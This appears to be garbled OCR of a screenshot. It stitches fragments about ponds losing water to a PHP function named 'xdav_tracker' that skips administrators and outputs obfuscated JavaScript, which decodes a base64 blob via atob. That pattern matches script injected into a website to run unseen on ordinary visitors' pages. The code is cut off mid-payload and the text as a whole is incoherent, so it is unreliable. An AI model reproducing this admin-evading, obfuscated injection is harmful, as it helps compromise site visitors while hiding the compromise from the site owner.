
Ponds dropped drastically in water
After seeing the effects on the
function xdav_tracker() { if ( is_
'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJ
eT05JVQBMUlVfVExgHGRZAwxZD15
0NDQMMWF4LXV8JC1pfAwpeCAwMX
aSRtkXkxeSkoGYBxTT09LSAEUFElL
BwXHFNPT0tIARQUS1RXQlxUVRVcW
FBRLVFdCXFRVFlZaUlVVXk8VS05ZV1
dCXFRVFllUSRZJS1gVS05ZV1JYVVR
1JYFVVUX1JeSBVaS0scFxxTT09LSA
PS0gBFBQKSUtYFVJUFFZaT1JYHBcc